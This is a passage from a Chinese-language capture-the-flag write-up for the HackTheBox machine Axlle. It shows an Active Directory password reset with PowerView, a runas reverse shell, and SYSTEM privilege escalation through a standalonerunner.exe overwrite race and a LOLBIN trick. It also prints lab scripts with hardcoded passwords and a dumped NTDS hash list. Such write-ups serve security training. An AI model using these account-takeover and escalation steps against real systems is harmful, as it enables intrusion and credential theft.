
由於在AD的環境下,因為看到有ldap,所以我跑了一下 BloodHound 看到,這個用戶可以改 JACOB.GREENY的密碼,
使用 powerview 來修改JACOB.GREENY的密碼:
. .\powerview.ps1
$UserPassword = ConvertTo-SecureString 'P@ssw0rd' -AsPlainText -Force
Set-DomainUserPassword -Identity JACOB.GREENY -AccountPassword $UserPassword 當然你也可以選擇其他方法來修改密碼,這裡隨便介紹一種不需要powerview的方法:
$SecurePassword = ConvertTo-SecureString 'P0werByM@nE' -AsPlainText -Force
Set-ADAccountPassword -Identity JACOB.GREENY -Reset -NewPassword $SecurePassword
兩種方法都一樣隨便選一種就好了.
由於修改完成的時候沒有任何提示,所以使用 netexec 跑一下看一下有沒有修改到密碼:
$ netexec smb 10.129.140.117 -u 'JACOB.GREENY' -p 'P@ssw0rd'
SMB         10.129.140.117  445    MAINFRAME        [*] Windows Server 2022 Build 20348 x64 (name:MAINFRAME) (domain:axlle.htb) (signing:True) (SMBv1:False)
SMB         10.129.140.117  445    MAINFRAME        [+] axlle.htb\JACOB.GREENY:P@ssw0rd
可以看到他已經修改成功了,但是沒地方可以登錄,所以使用runas.exe 去切換到這個用戶:
$ runas.exe JACOB.GREENY P@ssw0rd C:\xxx\rev.exe0x6 - Shell as JACOB.GREENY
這個用戶可以得到得到 user.txt。
PS C:\Windows\system32> whoami
whoami
axlle\jacob.greeny
PS C:\Windows\system32> whoami /priv
whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
PS C:\Windows\system32>
還記得一開始的目錄嗎,他有權限讀取,
PS C:\> icacls 'App Development'
icacls 'App Development'
App Development AXLLE\App Devs:(OI)(CI)(M)
                BUILTIN\Administrators:(OI)(CI)(F)

Successfully processed 1 files; Failed processing 0 files
因爲 jacob.greeny 也在 App Devs 這個組,所以就有讀的權限,可以看一下裏面放了什麽:
裡面好像放的都是一些源代碼,
PS C:\App Development> cd *
cd *
PS C:\App Development\kbfiltr> ls
ls


    Directory: C:\App Development\kbfiltr


Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----          1/1/2024  10:03 PM                exe
d-----          1/1/2024  10:03 PM                sys
-a----        12/14/2023  11:39 AM           2528 kbfiltr.sln
-a----         6/11/2024  11:16 PM           2805 README.md
程序員要養成一個好的習慣,就是要從 README.md 開始看:
Keyboard Translation Program
This is an application in development that uses a WDF kbfiltr as the basis for a translation program. The aim of this application is to allow users to program and simulate custom keyboard layouts for real or fictional languages.
Features
- Create custom keyboard layouts for real or fictional languages.
- Simulate keyboard inputs using the custom layouts.
- Secret codes to switch between languages and logging output.
Progress
- kbfiltr driver - Complete
- Keyboard mapping - Complete (hardcoded in driver)
- Custom mapping in application layer - In progress
- Logging - Complete
- Activation of logging - Complete
- Simulation of other keyboard layouts - Incomplete
- Activation of other keyboard layouts - Incomplete
NOTE: I have automated the running of `C:\Program Files (x86)\Windows Kits\10\Testing\StandaloneTesting\Internal\x64\standalonerunner.exe` as SYSTEM to test and debug this driver in a standalone environment
Prerequisites
- Windows 10 or higher
- Visual Studio 2019
- Windows Driver Kit (WDK) 10
Getting Started
- Clone this repository.
- Open the solution file in Visual Studio.
- Build the solution in Release mode.
- Install the driver by running
.\devcon.exe install .\kbfiltr.inf "*PNP0303"as Administrator.- Install the driver as an upperclass filter with
.\devcon.exe /r classfilter keyboard upper -keyloggeras Administrator.- Install the application by running the install_app.bat file as Administrator.
- Reboot your computer to load the driver.
- Launch the application and start programming your custom keyboard layouts.
Usage
Programming a Custom Layout
- Launch the application.
- Click on the Program Layout button.
- Select the language for which you want to program the layout.
- Select the key you want to modify from the list.
- Modify the key's scancode and virtual key code as required.
- Repeat steps 4 and 5 for all the keys you want to modify.
- Save the layout by clicking on the Save Layout button.
Simulating Inputs
- Launch the application.
- Click on the Simulate Input button.
- Select the language for which you want to simulate the input.
- Type in the input in the normal English layout.
- Trigger language switch as outlined below (when required).
- Verify that the input is translated to the selected language.
Logging Output
- Launch the application.
- Turn on logging (shortcuts can be created as explained below)
- Use the application as normal.
- The log file will be created in the same directory as the application.
Triggering/Activation
- To toggle logging output, set up a shortcut in the options menu. INCOMPLETE
- To switch to a different language, press the Left Alt key and the Right Ctrl key simultaneously. INCOMPLETE
Bugs
There are probably several.
他給了一個很神奇的路徑,所以進去裡面看一下。
0x7 - 非預期root

由於沒有刪除的權限,但並不代表沒有覆蓋的權限,所以我就嘗試覆蓋這個exe,結果成功了:
但是覆蓋了之後的好像也沒有什麼事發生,等了一段時間也沒有得到shell,回到原本的路徑一看,我之前覆蓋的exe,被腳本重新覆蓋了。
這就說明這裡面應該是有鬼,不然作者也不會專門寫腳本去還原這個exe,所以我就知道他是提權的關鍵。
然後我就暴力的每隔1秒鐘就替換一次,不知道替換了多久我得到了一個shell:
PS C:\Users\Administrator> whoami
whoami
axlle\administrator
這就是管理員權限了。
0x8 - 預期的root

我們可以去網上找一下這個exe的名字,由於沒有相關的POC,所以就找一下lolbas,(其實是X告訴我的
然後根據一篇Github:
Putting Everything Together
To recap. In order to achieve command execution we need the following.
- Copy
standalonerunner.exeandstandalonexml.dllto a directory of your choosing.- Create a file named
reboot.rsfinside the execution directory and fill it with the following content.notranslatemyTestDir True
- Mimick the expected results of
MakeWorkingDirby creating the following hierarchy from the execution directorymyTestDir\working.- Create a file named
rsf.rsfand copy insidemyTestDir\working.- Create a file named
command.txtin the execution directory and fill it with the following content.notranslatecalcThat's it!
https://github.com/nasbench/Misc-Research/blob/main/LOLBINs/StandaloneRunner.md

按照這個POC的流程,然後根據他的描述寫一段命令,如下:
echo 'myTestDir' > reboot.rsf
echo 'True' >> reboot.rsf

mkdir 'myTestDir\working'

echo '' > myTestDir\working\rsf.rsf
echo 'C:\mane\mane.exe' > command.txt
然後直接全部貼上去,可能會失敗,如果你看到文件被刪除了就重新試一試,需要多試幾次他才會成功:
然後你就會得到一個管理員的shell:
這就是預期的提權。
總體來說這個機器中規中矩,基本上你拿到的shell之後,後面的思路還是挺清晰的。困難的地方也就是一開始需要編譯一個東西,而編譯那個東西,居然卡了大家幾個小時(因為兩個小時後才有第一滴血。
後面的提權,你會想不到他是非預期,我也會覺得後面的非預期是合情合理。

StandAloneRunner.ps1
這裡會有一個疑問,為什麼有時候上傳而已成功但是有時候就會失敗?
但我得到的管理員權限之後,我修改的密碼然後使用rdp登入一下:
你可以看到他有三個腳本在運行,這個是其中的第一個腳本,他的原理是等待120秒,就會清理垃圾,然後留給你60秒的時間去放文件,但是縂長度是180秒,也就是說你有 60/180 =33% 的機會成功,66%的機會失敗,這就解釋了爲什麽一開始放exe卻不工作的原因。
EmailHelper.ps1
function MoveTheFiles {
    #Extract attachments from emails
    gci "C:\Program Files (x86)\hMailServer\Data\axlle.htb\accounts\" *.eml -Recurse -ErrorAction SilentlyContinue |%{
        #Get the path
        $importPath = ($_.FullName)

        #Find the attachments
        $pattern = "BASE64(.*?)----"
        $string = Get-Content $importPath
        $result = [regex]::match($string, $pattern).Groups[1].Value
        $base64 = $result.replace(" ", "")

        #Make a filename with a timestamp so there are no overwrites
        $filename = "Content-Description:(.*?)Content-Disposition:"
        $filestring = Get-Content $importPath
        $fileresult = [regex]::match($string, $filename).Groups[1].Value
        $filename = $fileresult.replace(" ", "")
        $filename = "C:\Program Files (x86)\hMailServer\Data\axlle.htb\Attachments\$((Get-Date).ToString('ddMMyyyyhhmmssffff'))-$filename"

        #Output the file
        $ByteArray = [System.Convert]::FromBase64String($base64)
        [System.IO.File]::WriteAllBytes($filename, $ByteArray)

        #Sleep so it doesn't overwrite files named the same thing
        sleep -milliseconds 10

        #Remove the folder it's in to stay fresh
        Split-Path -Path $importPath -Parent | rm -r
    }
}

function GoPhishing {
    #Execute every 5 seconds
    gci "C:\Program Files (x86)\hMailServer\Data\axlle.htb\Attachments" *.xll -ErrorAction SilentlyContinue |%{
        start "c:\program files\microsoft office\xllrunner\xllrunner.exe" -ArgumentList """$($_.FullName)""" -Credential $Cred -WorkingDirectory "C:\" -NoNewWindow;
        sleep -seconds 5;
        mv -Force $_.FullName "C:\Program Files (x86)\hMailServer\Data\axlle.htb\ReviewedAttachments\."
    }
}

$killInterval = 120 # Time in seconds to cleanup
$phishingInterval = 10   # Time in seconds to run GoPhishing function
$timer = 0               # Initialize timer

Do {
    $SecPassword = ConvertTo-SecureString '9pW2H2mug4Ek*' -AsPlainText -Force;
    $Cred = New-Object System.Management.Automation.PSCredential('gideon.hamill', $SecPassword);
    MoveTheFiles; # Extract the attachments
    GoPhishing;   # Run the payloads

    # Increment timer by phishing interval
    $timer += $phishingInterval

    # Check if it's time to kill cleanup
    if ($timer -ge $killInterval) {
        sleep -seconds 2
        rm -ErrorAction SilentlyContinue -Recurse -Force C:\Users\gideon.hamill\AppData\Local\Temp\Diagnostics; # Clean up
        rm -ErrorAction SilentlyContinue -Force "C:\Program Files (x86)\hMailServer\Data\axlle.htb\Attachments\*"; # Clean up
        rm -ErrorAction SilentlyContinue -Force "C:\Program Files (x86)\hMailServer\Data\axlle.htb\ReviewedAttachments\*"; # Clean up
        $timer = 0 # Reset timer
    }

    sleep -seconds $phishingInterval
}
while ($true)
從第一個腳本你可以看到,他會從郵件裡面抽取附件,只要是xll的他都會運行,我查了一下關於這個 xllrunner.exe 的名字,看起來是他自己寫的一個程序,來模擬excel投毒,這就導致GitHub上有一些POC不能運行。
URLHelper.ps1
function urlExec {
    #Execute every 3 seconds
    gci C:\inetpub\testing *.url |%{
        $url = $_.FullName;
        Start-Process -FilePath 'powershell.exe' -ArgumentList "& {rundll32.exe 'c:\windows\system32\ieframe.dll,OpenURL' '$url'}" -Credential $Cred -WorkingDirectory "C:\" -NoNewWindow;
        sleep -seconds 3;
        rm $url;
    }
}

Do {
    #Change User
    $SecPassword = ConvertTo-SecureString 'PJsO1du$CVJ#D' -AsPlainText -Force;
    $Cred = New-Object System.Management.Automation.PSCredential('dallon.matrix', $SecPassword);
    urlExec;
    sleep -seconds 10;
}
while ($true)


這個腳本就是點擊所有URL的文件,但是你可以看到他是用 rundll32.exe去運行,實際測試了一下,
雙擊後也會得到一個cmd,我看到有一些人用hta來執行shell,因為他用的是IE核心,所以他也會執行hta文件。
Hashes
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6322b5b9f9daecb0fefd594fa6fafb6a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6d92f4784b46504cf3bedbc702ac03fe:::
axlle.htb\david.brice:1109:aad3b435b51404eeaad3b435b51404ee:0279f2a1f290ff139458088afb45fa3f:::
axlle.htb\frankie.rose:1110:aad3b435b51404eeaad3b435b51404ee:80c10c678c9b31e2091065c90519e529:::
axlle.htb\brad.shaw:1111:aad3b435b51404eeaad3b435b51404ee:9cefad58a9a2188687922a6cc10485a3:::
axlle.htb\samantha.jade:1112:aad3b435b51404eeaad3b435b51404ee:8047ec8cda0666f4e1c1be0ddc2d0378:::
axlle.htb\gideon.hamill:1113:aad3b435b51404eeaad3b435b51404ee:aa753e07e1fd47a45e0ecb3a0cc70dab:::
axlle.htb\xavier.edmund:1114:aad3b435b51404eeaad3b435b51404ee:9ecaa82cc22e0e1534493a03276dc02b:::
axlle.htb\emily.cook:1115:aad3b435b51404eeaad3b435b51404ee:b35775e6e9d3af6c0dcf33cef162986d:::
axlle.htb\brooke.graham:1116:aad3b435b51404eeaad3b435b51404ee:bcd1044566a9fb7fe130bdd5bcce7db1:::
axlle.htb\trent.langdon:1117:aad3b435b51404eeaad3b435b51404ee:a4bbfacd030508d12f3a203bbab8b1f8:::
axlle.htb\matt.drew:1118:aad3b435b51404eeaad3b435b51404ee:eb116285721b66b71d98803716b94616:::
